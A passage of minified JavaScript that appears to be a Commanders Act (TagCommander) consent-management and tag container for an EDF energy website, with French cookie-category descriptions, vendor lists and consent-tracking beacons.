t[e]=a,t}),{});c=c.reduce((function(t,e){var r=e,o="status";e>1e3&&(r="tcf2_"+Math.ceil((e-1e3)/2),e%2==0&&(o="legIntStatus"));return t[r]=t[r]||{},t[r][o]=s[e]||n,null==i&&t[r][o]!==a&&(i="mixed"),t}),{}),i=i||"all-on";var d={version:"1.0",siteId:tC.id_site,consentId:tC.getCookie("TCPID")||null,bannerId:String(tC.privacy.getId()),bannerVersion:tC.privacy.getVersion()};return tC.privacy.iabVendorList&&(d.tcfPolicyVersion=String(tC.privacy.iabVendorList.tcfPolicyVersion)),tC.privacy.consentDates&&(d.dateCreated=tC.privacy.consentDates.createdAt,d.dateUpdated=tC.privacy.consentDates.updatedAt,d.dateExpires=tC.privacy.consentDates.expiresAt),{meta:d,consent:{status:i,categories:o,vendors:c}}},tC.privacy.updateConsent=function(t){if("all-on"!==(t=t||{}).status)if("all-off"!==t.status){t.categories=t.categories||{},t.vendors=t.vendors||{};var e=!t.pretty||"on",n=!!t.pretty&&"off",i={categories:[],vendors:[],sendHit:!1},a={categories:[],vendors:[],sendHit:!1},r=null!=window.__tcfapi;if(Object.keys(t.categories).forEach((function(o){var c=o,s=t.categories[o];if(r){var d=String(o).match(/tcf2_(\d*)/),p=d?String(o).match(/tcf2_sf_(\d*)/):null;p?c=13e3+Number(p[1]):d&&(c=2*Number(d[1])-1+1e4,s.legIntStatus===e?i.categories.push(c+1):s.legIntStatus===n&&a.categories.push(c+1))}s.status===e?i.categories.push(c):s.status===n&&a.categories.push(c)})),Object.keys(t.vendors).forEach((function(o){var c=o,s=t.vendors[o];if(r){var d=String(o).match(/tcf2_(\d*)/);d&&(c=2*Number(d[1])-1+1e3,s.legIntStatus===e?i.vendors.push(c+1):s.legIntStatus===n&&a.vendors.push(c+1))}s.status===e?i.vendors.push(c):s.status===n&&a.vendors.push(c)})),tC.privacy.optin(t.action,i),tC.privacy.optout(t.action,a),null==t.sendHit||t.sendHit){var o=tC.privacy.getOptinCategories().length>0||tC.privacy.getOptinVendors().length>0,c=t.action||"banner_button";tC.privacy.hit(Number(o),tC.privacy.getVersion(),tC.privacy.getId(),c)}}else tC.privacy.optoutAll(t.action,{sendHit:t.sendHit});else tC.privacy.optinAll(t.action,{sendHit:t.sendHit})},tC.privacy.revokeConsent=function(){tC.privacy.optoutAll(),tC.removeCookie(tC.privacy.getCN(),window.tc_privacy_force_domain),tC.removeCookie(tC.privacy.getPCCN(),window.tc_privacy_force_domain),tC.privacy.cookieData=[],tC.storage&&(tC.storage.remove(tC.privacy.getCN()+"_TCF"),tC.storage.remove(tC.privacy.getCN()+"_ACM")),tC.removeCookie("TCPID",window.tc_privacy_force_domain),tC.setCookie("TCPID",tC.privacy.rand(),393,"/",window.tc_privacy_force_domain||tC.domain()),tC.eventTarget.dispatchEvent("consent-revoke")},tC.privacy.cok=tC.privacy.cok||function(t,e,n,i,a){a=a||{},n=n||"",i=i||"";var r=tC.privacy.consentDuration||13;r=30*parseInt(r);var o=void 0!==window.tc_privacy_force_domain?window.tc_privacy_force_domain:null;tC.privacy.iabVendorList&&(e=e+"|"+tC.privacy.iabVendorList.gvlSpecificationVersion+"|"+tC.privacy.iabVendorList.tcfPolicyVersion+"|"+tC.privacy.iabVendorList.vendorListVersion),tC.privacy.getId&&(e=e+"|"+tC.privacy.getId()+"|"+tC.id_site);var c=(new Date).getTime(),s=c;if(tC.privacy.consentDates){var d=c+1e3*r*60*60*24;tC.privacy.consentDates.updatedAt=c,tC.privacy.consentDates.createdAt=tC.privacy.consentDates.createdAt||c,tC.privacy.consentDates.expiresAt=d,s=[tC.privacy.consentDates.updatedAt,tC.privacy.consentDates.createdAt,tC.privacy.consentDates.expiresAt].join(",")}var p=t+tC.privacy.getCS()+e+tC.privacy.getCS()+n+tC.privacy.getCS()+(tC.privacy.blockedOnCategories||"")+tC.privacy.getCS()+s+tC.privacy.getCS()+i;if(tC.setCookie(tC.privacy.getCN(),p,r,"/",o),tC.setCookie(tC.privacy.getPCCN(),n,r,"/",o),null!=a.acmVendorList&&tC.storage.setWithExpiry(tC.privacy.getCN()+"_ACM",a.acmVendorList,r),null!=window.__tcfapi){var u=tC.privacy.getCN()+"_TCF";tC.storage.remove(u),window.__tcfapi("getTCData",2,(function(t,e){e&&(t.vendorListVersion=tC.privacy.iabVendorList.vendorListVersion,tC.storage.setWithExpiry(u,t,r))}))}},tC.privacy.checkOptinAllVendors=function(){var t=tC.privacy.getOptinVendors().map(String);return tC.privacy.getVendorIdList().map(String).every((function(e){return-1!==t.indexOf(e)}))},tC.privacy.checkOptoutAllVendors=function(){return tC.privacy.getVendorIdList().length>0&&0===tC.privacy.getOptinVendors().length},tC.privacy.sendBeacon=function(t){t=t||{};var e=tC.privacy.getHitDomain(t.tc_optout),n=-1===e.indexOf("://")?"https://":"",i=-1===e.indexOf(".commander1.com")&&-1===e.indexOf("privacy.trustcommander.net"),a=n+e+(i?"/trust":"")+"/privacy-consent/";navigator.sendBeacon&&navigator.sendBeacon(a,JSON.stringify(t))||(t=Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&"),tC.pixelTrack.add(a+"?"+t+"&rand="+Math.random()))},tC.privacy.hit=tC.privacy.hit||function(t,e,n,i){var a;a=0===t?1:1===t?0:parseInt(tC.privacy.cookieData[0]||1);var r=tC.privacy.getPrivacyHitsCategory(),o=!0;if(r){var c=tC.privacy.categories.length,s=tC.privacy.tagsCategoriesAssignation[r],d=tC.privacy.categories;tC.privacy.init(),o=tC.privacy.validRules(r)||-1!==(tC.privacy.blockedOnCategories||[]).indexOf(s)||1===t&&d.indexOf(String(s))>-1&&-1===tC.privacy.categories.indexOf(String(s))||0===t&&c>0&&0===tC.privacy.categories.length}if(o){var p=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList(),u=p.slice(),C=tC.privacy.getOptinCategories(),l=0;C.length>=p.length&&(p.forEach((function(t){C.indexOf(String(t))>-1&&u.splice(u.indexOf(t),1)})),l=0===u.length?1:0);var v={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:e,id_privacy:n,type_action:i,privacy_action:t.toString(),optin_categories:tC.privacy.getValidCategories(),optout_categories:tC.privacy.getOptoutCategories(),optin_to_all:l,tcpid:tC.getCookie("TCPID"),tc_optout:a},g=Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"));if(g){if(!(-1!==["1","0"].indexOf(v.privacy_action)))return;v.do_not_track=Boolean(g)}1===t&&(v.optin_vendors=tC.privacy.getOptinVendors(),v.optin_to_all_vendors=Number(tC.privacy.checkOptinAllVendors())),tC.privacy.sendBeacon(v)}},tC.privacy.rand=tC.privacy.rand||function(){var t=new Date;return String()+t.getYear()+(t.getMonth()+1)+t.getDay()+t.getHours()+t.getMinutes()+t.getSeconds()+parseInt(12345678942*Math.random())},tC.privacy.set=tC.privacy.set||function(t){tC.privacy.settings=t},tC.privacy.getCN=tC.privacy.getCN||function(){return void 0!==window.tc_privacy_cookie_name?window.tc_privacy_cookie_name:"TC_PRIVACY"},tC.privacy.getPCCN=tC.privacy.getPCCN||function(){return tC.privacy.getCN()+"_CENTER"},tC.privacy.getVCN=function(){return tC.privacy.getCN()+"_VENDOR"},tC.privacy.isEnable=tC.privacy.isEnable||function(){return null===tC.privacy.cookieData&&tC.privacy.init(),tC.privacy.cookieData.length<=2||""!==String(tC.privacy.reactivate)&&String(tC.privacy.cookieData[1])===String(tC.privacy.reactivate)},tC.privacy.getContainer=tC.privacy.getContainer||function(t){return t.getElementById("tc_div_preview")||t.body},tC.privacy.getPrivacyHitsCategory=function(){return"TH2"},tC.privacy.getHitDomain=function(t){var e=window.tc_collect_dns||tC.clientCollectDns;return e||(0===Number(t)?"https://privacy.commander1.com":"https://privacy.trustcommander.net")},tC.privacy.hitCounter=function(t,e){if(!Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"))){e=e||"banner",tC.privacy.init();var n=parseInt(tC.privacy.cookieData[0]||1);n=null!=tC.privacy.cookieData[2]&&""===String(tC.privacy.cookieData[2])?Number(!n):n;var i=tC.privacy.getPrivacyHitsCategory();if(null==i||tC.privacy.validRules(i)){var a={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:tC.privacy.getVersion(),id_privacy:t,type_action:e,privacy_action:"V",tcpid:tC.getCookie("TCPID"),tc_optout:n};tC.privacy.sendBeacon(a)}}},tC.privacy.getOptinCategories=function(){tC.privacy.init();var t=parseInt(tC.privacy.cookieData[0]||0);return tC.privacy.categories&&tC.privacy.categories.length&&""===tC.privacy.categories[0]?[]:0===t&&null!=tC.privacy.categories&&"undefined"!==tC.privacy.categories&&-1!==Number(tC.privacy.categories)?tC.privacy.categories:[]},tC.privacy.getOptoutCategories=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getCategoryIdList().concat(tC.privacy.getBlockedOnCategories()).map(String).filter((function(e){return-1===t.indexOf(e)}))},tC.privacy.getOptinVendors=function(){return tC.privacy.init(),tC.privacy.optinVendors||[]},tC.privacy.getOptoutVendors=function(){tC.privacy.init();var t=tC.privacy.getVendorIdList().map(String),e=(tC.privacy.optinVendors||[]).map(String);return t.filter((function(t){return-1===e.indexOf(String(t))}))},tC.privacy.getBlockedOnCategories=function(){return(tC.privacy.cachedBlockedOnCategories||tC.privacy.blockedOnCategories||[]).map(String)},tC.privacy.getValidCategories=function(){return tC.privacy.getOptinCategories().concat(tC.privacy.getBlockedOnCategories())},tC.privacy.getValidVendors=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getOptinVendors().filter((function(e){var n=tC.privacy.includedVendors[e];return!!n&&(null==n.categories||n.categories.every((function(e){return-1!==t.indexOf(String(e))})))}))},tC.privacy.getCS=tC.privacy.getCS||function(){return void 0!==tC.privacyCookieSeparator?tC.privacyCookieSeparator:"@"},tC.privacy.validRules=tC.privacy.validRules||function(t){if(null===tC.privacy.cookieData&&tC.privacy.init(),!tC.privacy.cookieData.length||1===tC.privacy.cookieData.length&&""===tC.privacy.cookieData[0])return!0;var e=0===parseInt(tC.privacy.cookieData[0]||0),n=tC.privacy.cookieData[1]?tC.privacy.cookieData[1].split("|"):[0],i=parseInt(n[0]),a=n.length>2?parseInt(n[n.length-2]):0,r=(tC.privacy.cookieData[2]||"").split(","),o=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):[],c=tC.privacy.optinVendors,s=tC.privacy.tagsCategoriesAssignation&&tC.privacy.tagsCategoriesAssignation[t]?tC.privacy.tagsCategoriesAssignation[t]:0,d=tC.privacy.tagsVendorsAssignation&&tC.privacy.tagsVendorsAssignation[t]?tC.privacy.tagsVendorsAssignation[t]:0,p=-1!==tC.inArray(s.toString(),o),u=-1!==tC.inArray(s.toString(),r)||-1!==tC.inArray("ALL",r),C=-1!==tC.inArray(d.toString(),c),l=-1!==tC.inArray(parseInt(t),tC.privacy.minorTags),v=tC.privacy.includedVendors&&tC.privacy.includedVendors[d]?parseInt(tC.privacy.includedVendors[d].privacyVersion[a]):0;return(p||e&&u)&&(!d||C||l&&v>i)},tC.privacy.sendDataOtherTMS=tC.privacy.sendDataOtherTMS||function(){var t=tC.privacy.getListCategoryConsent();if(window.tCPrivacyTagManager)switch(window.tCPrivacyTagManager){case"gtm":window.dataLayer&&"function"==typeof window.dataLayer.push&&window.dataLayer.push({tcVendorsConsent:"",tcCategoriesConsent:t,event:"tcConsentChanged"});break;case"adobe":window.digitalData&&window.digitalData.user&&(window.digitalData.user.tcVendorsConsent="",window.digitalData.user.tcCategoriesConsent=t)}window.tcVendorsConsent="",window.tcCategoriesConsent=t},tC.privacy.getListCategoryConsent=tC.privacy.getListCategoryConsent||function(){if(""===tC.getCookie(tC.privacy.getCN()))return"no_consent";var t=tC.privacy.getOptinCategories();return Array.isArray(t)&&(0===t.length||1===t.length&&""===String(t[0]))&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0?"optout":tC.privacy.getValidCategories().join()},tC.privacy.getEmbeddedCategories=function(){return tC.privacy.allSelectableCategoriesId?tC.privacy.allSelectableCategoriesId.map((function(t){return parseInt(t)})):[]},tC.privacy.tagsCategoriesAssignation=[tC.privacy.tagsCategoriesAssignation||{},{TH1:10,TH3:10,108:12,106:12,102:14,TH2:14,100:14,114:14,116:14,119:14,117:14,118:14}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.tagsVendorsAssignation=[tC.privacy.tagsVendorsAssignation||{},{TH1:4,TH2:4,TH3:4,102:10,100:10,108:2,106:2,114:13,116:13,119:18,117:18,118:18}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.allCategories=tC.privacy.allCategories||[{id:5,label:"Cookies strictement nécessaires",categoryParent:-1,description:"Les cookies techniques sont nécessaires pour assurer le fonctionnement optimal et la sécurité de nos sites internet et applications. Ils participent notamment à la sécurité, à l’ergonomie et au choix de la langue. En conséquence, ils sont activés en permanence. Ils peuvent également être strictement nécessaires pour le bon fonctionnement des fonctionnalités qui vous sont proposées sur nos sites internet (dont le chatbot qui vous permet d’interagir avec nos conseillers).",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:10,label:"Conservation et accès aux informations",categoryParent:-1,description:"Certains cookies sont nécessaires à la conservation d’informations ou l’accès à des informations déjà conservées sur votre appareil, par exemple vos choix précédemment effectués (pour assurer la bonne prise en compte et la mémorisation des consentements ou refus que vous exprimez), des identifiants publicitaires, des identifiants de l’appareil, des cookies et des technologies aux finalités similaires. Si vous refusez ces cookies, nous ne sommes pas en mesure de mémoriser vos choix et devons vous les soumettre à nouveau lors de votre visite suivante.",isUsedInTarget:"",subCategories:null,tagsId:["TH1","TH3"]},{id:11,label:"Personnalisation du contenu",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations relatives à votre utilisation du site internet ou de l’application afin de vous proposer des contenus et configurations personnalisés. Le fait d’utiliser des informations collectées précédemment sur vos intérêts ou votre utilisation du site internet ou de l’application nous permet d’effectuer un profilage, sur la base duquel nous sélectionnons et personnalisons le contenu qui vous est présenté. Ces informations peuvent porter sur le contenu précédemment affiché, la fréquence, la durée ou le moment de cet affichage ou encore sur votre réaction par rapport audit contenu (par exemple si vous avez cliqué dessus). Ces informations nous permettent de paramétrer les services affichés pour vous au sein du site internet ou de l’application lors de vos visites suivantes, ainsi que d’évaluer la diffusion et l’efficacité de nos contenus.  ",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:12,label:"Sélection, diffusion et suivi de publicités dans d'autres contextes",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations sur votre utilisation du site internet ou de l’application, pour pouvoir réutiliser ces informations, seules ou associées à des informations collectées par ailleurs auprès de vous, afin de sélectionner et diffuser des publicités pour EDF sur des sites ou applications tiers que vous visitez, puis évaluer leur diffusion ainsi que leur efficacité. Cela comprend le fait d’utiliser des informations collectées précédemment relativement à vos intérêts afin de sélectionner des publicités ; le traitement de données indiquant quelles publicités ont été affichées et à quelle fréquence, à quel moment et où elles ont été affichées; et le fait de savoir si vous avez réagi par rapport auxdites publicités, par exemple si vous avez cliqué dessus ou effectué un achat. ",isUsedInTarget:"",subCategories:null,tagsId:[108,106]},{id:14,label:"Mesure d'audience",categoryParent:-1,description:"La collecte d’informations relatives à votre utilisation du contenu du site internet ou de l’application et association desdites informations avec celles précédemment collectées afin d’évaluer, de comprendre et de rendre compte de la façon dont vous utilisez le service. Cela ne comprend pas la Personnalisation, la collecte d’informations relatives à votre utilisation de ce service afin de vous adresser ultérieurement du contenu et/ou des publicités personnalisés dans d’autres contextes, c’est-à-dire sur d’autres services, tels que des sites ou des applications.",isUsedInTarget:"",subCategories:null,tagsId:[102,"TH2",100,114,116,119,117,118]}],tC.privacy.includedVendors=tC.privacy.includedVendors||{4:{id:4,label:"Commanders Act",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[10]},10:{id:10,label:"Google Analytics",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[14]},2:{id:2,label:"Adform et ses partenaires",description:"Adform regroupe les partenaires Bing ads, Bliink, Criteo SA, Facebook, Google advertising product, Invibes, KMTX, Kwanko, Le Bon Coin, Marin software, MediaMath, Ogury, Outbrain, PixiMedia, Quantum, SA360, Seedtag, Teads, The Trade Desk, Verizon, Xandr - Gamned, Youtube et Zeta Global ",policyUrl:"",privacyVersion:{2:3,4:8},categories:[12]},1050:{},13:{id:13,label:"Matomo",description:"Solution de mesure d'audience.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},17:{id:17,label:"Matomo (exempté)",description:"Solution de mesure d'audience configurée pour être exemptée de consentement.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},1412:{},18:{id:18,label:"Piano Analytics",description:"",policyUrl:"",privacyVersion:{4:8},categories:[14]}},tC.privacy.minorTags=(tC.privacy.minorTags||[]).concat([]).filter(tC.arrayUniqueFilter),tC.privacy.setLocale=function(t){tC.privacy.lang=t},function(){"use strict";var t=window.tC;null!=t&&null!=t.cact&&(t.cact["consent.get"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0});e.callback(n)},t.cact["consent.get"]._tc_version=2,t.cact["consent.onReady"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i=n.consent.status;if("unset"!==i)return n.updateEvent="set",void e.callback(n);var a=function(){var n=t.privacy.getConsent({pretty:!0});n.updateEvent="set",e.callback(n),t.eventTarget.removeEventListener("consent-update",a)};t.eventTarget.addEventListener("consent-update",a)},t.cact["consent.onReady"]._tc_version=2,t.cact["consent.onUpdate"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i="unset"===n.consent.status?"set":"changed",a=function(n){var a=t.privacy.getConsent({pretty:!0});"consent-revoke"===n.type?(a.updateEvent="revoked",i="set"):(a.updateEvent=i,i="changed"),e.callback(a)};t.eventTarget.addEventListener("consent-update",a),t.eventTarget.addEventListener("consent-revoke",a)},t.cact["consent.onUpdate"]._tc_version=2)}(),tC.extend({}),tC.event=tC.event||{},tC.event.pageviewListFunctions=tC.event.pageviewListFunctions||[],tC.event.pageviewListIdTags=tC.event.pageviewListIdTags||[],-1==tC.event.pageviewListIdTags.indexOf("108")&&(tC.event.pageviewListIdTags.push("108"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("108")&&document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi)&&(tC.executeTag108_6128_20(t,e),tC.launchTag(108,"Adform - Tracking point",1294,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("106")&&(tC.event.pageviewListIdTags.push("106"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("106")&&(document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout/$".replace(new RegExp("\\*","g"),".*"),"gi"))||document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout$".replace(new RegExp("\\*","g"),".*"),"gi")))&&(tC.executeTag106_6128_20(t,e),tC.launchTag(106,"Adform - Conversion",1296,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("119")&&(tC.event.pageviewListIdTags.push("119"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,10))}))),tC.event.pageview=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageviewListFunctions.length;n<i;n++)tC.event.pageviewListFunctions[n](t,e)},tC.event.clickListFunctions=tC.event.clickListFunctions||[],tC.event.clickListIdTags=tC.event.clickListIdTags||[],-1==tC.event.clickListIdTags.indexOf("117")&&(tC.event.clickListIdTags.push("117"),tC.event.clickListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("117")&&"OK"==tC.internalvars.g_customPII&&(tC.executeTag117_6128_20(t,e),tC.launchTag(117,"Event - Piano Click",2860,6128,20,12))}))),tC.event.click=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.clickListFunctions.length;n<i;n++)tC.event.clickListFunctions[n](t,e)},tC.event.pageview_padaoneListFunctions=tC.event.pageview_padaoneListFunctions||[],tC.event.pageview_padaoneListIdTags=tC.event.pageview_padaoneListIdTags||[],-1==tC.event.pageview_padaoneListIdTags.indexOf("114")&&(tC.event.pageview_padaoneListIdTags.push("114"),tC.event.pageview_padaoneListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("114")&&(tC.executeTag114_6128_20(t,e),tC.launchTag(114,"Padaone - Consent - PageView",26,6128,20,14))}))),tC.event.pageview_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageview_padaoneListFunctions.length;n<i;n++)tC.event.pageview_padaoneListFunctions[n](t,e)},tC.event.piano_loadListFunctions=tC.event.piano_loadListFunctions||[],tC.event.piano_loadListIdTags=tC.event.piano_loadListIdTags||[],-1==tC.event.piano_loadListIdTags.indexOf("119")&&(tC.event.piano_loadListIdTags.push("119"),tC.event.piano_loadListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,15))}))),tC.event.piano_load=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.piano_loadListFunctions.length;n<i;n++)tC.event.piano_loadListFunctions[n](t,e)},tC.event.click_padaoneListFunctions=tC.event.click_padaoneListFunctions||[],tC.event.click_padaoneListIdTags=tC.event.click_padaoneListIdTags||[],-1==tC.event.click_padaoneListIdTags.indexOf("110")&&(tC.event.click_padaoneListIdTags.push("110"),tC.event.click_padaoneListFunctions.push((function(t,e){tC.executeTag110_6128_20(t,e),tC.launchTag(110,"Event - Padaone - Click",26,6128,20,16)}))),tC.event.click_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.click_padaoneListFunctions.length;n<i;n++)tC.event.click_padaoneListFunctions[n](t,e)},tC.extend({container:{reload:function(){var t=arguments[0];tC.reload_events=!0,tC.container_position=0,tC.containerList&&tC.each(tC.containerList,(function(e,n){"object"==typeof tC["container_"+n]&&"function"==typeof tC["container_"+n].reload&&(tC["container_"+n].reload(t,!0),tC.reload_events=!1)}))}}}),function(){var t={};t.container_6128_20={load:function(t,e){tC.container_position++,tC.hitCounter_6128_20(),this.datalayer(),tC.array_launched_tags=[],tC.array_launched_tags_keys=[],"object"!=typeof t&&(t={}),"boolean"!=typeof e&&(e=!1),void 0===t.exclusions&&(t.exclusions=[]),-1===t.exclusions.indexOf("datastorage")&&this.datastorage(),-1===t.exclusions.indexOf("deduplication")&&this.deduplication(),-1===t.exclusions.indexOf("internalvars")&&this.internalvars(),-1===t.exclusions.indexOf("privacy")&&this.privacy(),-1===t.exclusions.indexOf("eventlisteners")&&this.eventlisteners(),!1!==tC.reload_events&&void 0!==t.events||(t.events={}),tC.each(t.events,(function(t,e){tC.event&&"function"==typeof tC.event[t]&&e.length>0&&(void 0===e[1]?tC.event[t](e[0]):tC.event[t](e[0],e[1]))}))},reload:function(t,e){"boolean"!=typeof e&&(e=!1),e||(tC.container_position=0,tC.reload_events=!0),this.load(arguments[0],!0)},datalayer:function(){"undefined"==typeof tc_vars&&(window.tc_vars=[]);var t="page_cat1|page_cat2|page_cat3|page_cat4|page_cat5|page_name".split("|");for(var e in t)tc_vars.hasOwnProperty(t[e])||(tc_vars[t[e]]="");window.top.postMessage("TC.EX.EXT_VARS.RELOAD","*")},datastorage:function(){window.top.postMessage("TC.EX.DATASTORAGE.RELOAD","*")},deduplication:function(){tC.dedup&&(tC.dedup.LeA=!1,tC.dedup.LeAD=!1,tC.dedup.LeC=!1,tC.dedup.LeCD=!1,tC.dedup.LeV=!1,tC.dedup.LeVD=!1,tC.dedup.FeA=!1,tC.dedup.FeAD=!1,tC.dedup.FeC=!1,tC.dedup.FeCD=!1,tC.dedup.FeV=!1,tC.dedup.FeVD=!1,tC.dedup.AeA=[],tC.dedup.AeC=[],tC.dedup.AeV=[],tC.dedup.init(),tC.dedup.setEventList())},eventlisteners:function(){},internalvars:function(){var t=tC.internalvars_6128_20.listVar;if(t.length>0)for(var e=0;e<t.length;e++)tC.internalvars_6128.initiators["var"+t[e]]();window.top.postMessage("TC.EX.INT_VARS.RELOAD","*")},privacy:function(){tC.privacy&&tC.privacy.init()},init_tc_array_events:function(t){void 0===t&&(t={});var e="ev_category|ev_type|ev_label|ev_zone|ev_name|ev_duration".split("|");for(var n in e)t.hasOwnProperty(e[n])||(t[e[n]]="");return t}},tC.extend(t),void 0===tC.containerList&&(tC.containerList=[]),tC.containerList.push("6128_20"),window.tc_array_events=tC.container_6128_20.init_tc_array_events([])}(),window.tC6128_20=tC,window.postMessage('TC.EX.CONTAINER:{"id":20,"ids":6128,"v":"6.03","g":83.1,"p":'+tC.container_position+',"url":"'+(document.currentScript?document.currentScript.src:"")+'"}',"*");
tC.container_6128_20.datalayer();tC.array_launched_tags=[];tC.array_launched_tags_keys=[];

/*DYNAMIC JS BLOCK 1*/

/*END DYNAMIC JS BLOCK 1*/

/*CUSTOM_JS_BLOCK1*/
var tCe=(tCe)?tCe:{};tCe.version="1.0.17";tCe.inArray=function(array,value){return(array.indexOf(value)>-1);}
tCe.isContainedInArray=function(array,value){for(var i=0;i<array.length;i++){if((array[i].indexOf(value)>-1)||(value.indexOf(array[i])>-1)){return true;}}
return false;}
tCe.isDefined=function(value){if(typeof(value)!=="undefined"){if(value){return true;}}
return false;}
tCe.trim=function(stringValue){return stringValue.replace(/^\s+|\s+$/g,'');}
tCe.normalize=function(stringValue){var a=[/[\300-\306]/g,/[\340-\346]/g,/[\310-\313]/g,/[\350-\353]/g,/[\314-\317]/g,/[\354-\357]/g,/[\322-\330]/g,/[\362-\370]/g,/[\331-\334]/g,/[\371-\374]/g,/[\321]/g,/[\361]/g,/[\307]/g,/[\347]/g];var c=["A","a","E","e","I","i","O","o","U","u","N","n","C","c"];var d=this;d=tCe.trim(stringValue+="");for(var b=0;b<a.length;b++){d=d.replace(a[b],c[b])}
d=d.replace(/((\s*\S+)*)\s*/,"$1");d=d.replace(new RegExp("[^a-z0-9-]","gi"),"_");d=d.replace(/_{2,}/g,"_");d=d.toLowerCase();if(d.substr(d.length-1)=="_"){d=d.substring(0,d.length-1)}
if(d.substring(0,1)=="_"){d=d.replace(d.substring(0,1),"")}
return d;}
tCe.arrayToValue=function(param,separator){if(param&&param.join){return separator+param.join(separator)+separator;}
return param;}
tCe.debug=function(message){tC.log("[TagCommander] - "+message);}
tCe.parseUrl=function(url){var a=document.createElement('a');a.href=url;var angularHash="";if(tCe.isDefined(a.hash)){if(a.hash.indexOf("#/")===0&&a.hash.length>2){angularHash=a.hash.substring(1);}}
return{source:url,protocol:a.protocol.replace(':',''),host:a.hostname,port:a.port,query:a.search,params:(function(){var ret={},seg=a.search.replace(/^\?/,'').split('&'),len=seg.length,i=0,s;try{for(;i<len;i++){if(!seg[i]){continue;}
s=seg[i].split('=');ret[s[0]]=s[1];}
if(ret["apptrack"]){var appTrack=JSON.parse(window.atob(decodeURIComponent(ret["apptrack"])));for(var property in appTrack){ret[property]=appTrack[property];}}
if(ret["_edf"]){var _edf=JSON.parse(decodeURIComponent(window.atob(ret["_edf"])));for(var property in _edf){ret[property]=_edf[property];}}
if(a.hash.indexOf("#login/")==0){var sub_params=a.hash.split("&");for(var k=0;k<sub_params.length;k++){var param=sub_params[k].split("=");if(param[0]=="goto"){var goto=decodeURIComponent(param[1]);var gotoUrlObject=tCe.parseUrl(goto);for(var param in gotoUrlObject.params){ret[param]=gotoUrlObject.params[param];}}}}}catch(e){tC.log("TMS - Erreur Traitement parametres d'URL - "+e);}
return ret;})(),hash:a.hash,path:a.pathname,uri:a.pathname.replace(/\.[^/.]+$/,"")+angularHash,baseUrl:a.origin+a.pathname.replace(/^([^\/])/,'/$1'),file:a.pathname.split("/").pop().toLowerCase(),extension:a.pathname.split('.').pop().toLowerCase()};}
tCe.getSubPerimeterObject=function(subPerimeter,comparable){if(typeof(subPerimeter["equal"][comparable])!=="undefined"){return subPerimeter["equal"][comparable];}
else{if(typeof(comparable)!=="undefined"){for(var keyIndexOf in subPerimeter["indexOf"]){if(comparable.indexOf(keyIndexOf)>-1){return subPerimeter["indexOf"][keyIndexOf];}}}
for(var keyMatch in subPerimeter["match"]){var reg=new RegExp(keyMatch,"gmi")
if(comparable.match(reg)){return subPerimeter["match"][keyMatch];}}}
return"undefined";}
tCe.getPerimeterObject=function(perimeter,comparable){var returnValue="undefined";if(typeof(comparable)!=="undefined"){var subPerimeter=perimeter["comparable"];return tCe.getSubPerimeterObject(subPerimeter,comparable);}
for(var p in perimeter){if(p!=="document"){var comparable=eval(p);var subPerimeter=perimeter[p];returnValue=tCe.getSubPerimeterObject(subPerimeter,comparable);}
else{var querySelectors=perimeter[p]["querySelector"];for(var selector in querySelectors){if(document.querySelector(selector)){returnValue=querySelectors[selector];}}}
if(returnValue!=="undefined"){return returnValue;}}
